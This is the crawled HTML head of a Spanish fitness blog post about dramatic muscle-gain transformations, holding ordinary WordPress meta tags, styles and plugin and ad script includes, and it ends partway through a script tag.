

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/
body_size: 42271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍[FOTOS] De delgados a Mega cachas! Los cambios más radicales - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍[FOTOS] De delgados a Mega cachas! Los cambios más radicales - Hombre Moderno" />
<meta property="og:description" content="Hay personas que desean aumentar su masa muscular. Para ello se requiere mucha fuerza de voluntad y sacrificio y seguir una estricta rutina de entrenamientos y una buena alimentación. Son muchas las personas que han logrado su objetivo de tener un cuerpo musculoso y definido, y hoy os traemos varios ejemplos de chicos que han [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="6pack" />
<meta property="article:tag" content="culturismo" />
<meta property="article:tag" content="esteroides" />
<meta property="article:tag" content="fitness" />
<meta property="article:tag" content="Fotos" />
<meta property="article:tag" content="transformacion cuerpo" />
<meta property="article:section" content="Fitness" />
<meta property="og:updated_time" content="2018-06-04T10:43:46+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="650" />
<meta property="og:image:alt" content="[FOTOS] De delgados a Mega cachas! Los cambios más radicales" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-04-06T17:06:35+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:43:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍[FOTOS] De delgados a Mega cachas! Los cambios más radicales - Hombre Moderno" />
<meta name="twitter:description" content="Hay personas que desean aumentar su masa muscular. Para ello se requiere mucha fuerza de voluntad y sacrificio y seguir una estricta rutina de entrenamientos y una buena alimentación. Son muchas las personas que han logrado su objetivo de tener un cuerpo musculoso y definido, y hoy os traemos varios ejemplos de chicos que han [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&amp;ssl=1","width":"650","height":"650","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/#webpage","url":"https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/","name":"\u270d[FOTOS] De delgados a Mega cachas! Los cambios m\u00e1s radicales - Hombre Moderno","datePublished":"2016-04-06T17:06:35+01:00","dateModified":"2018-06-04T10:43:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d[FOTOS] De delgados a Mega cachas! Los cambios m\u00e1s radicales - Hombre Moderno","datePublished":"2016-04-06T17:06:35+01:00","dateModified":"2018-06-04T10:43:46+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Hay personas que desean aumentar su masa muscular. Para ello se requiere mucha fuerza de voluntad y sacrificio y seguir una estricta rutina de entrenamientos y una buena alimentaci\u00f3n. Son muchas las personas que han logrado su objetivo de tener un cuerpo musculoso y definido, y hoy os traemos varios ejemplos de chicos que han conseguido ganar m\u00fasculo.","name":"\u270d[FOTOS] De delgados a Mega cachas! Los cambios m\u00e1s radicales - Hombre Moderno","@id":"https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario [FOTOS] De delgados a Mega cachas! Los cambios más radicales del feed" href="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
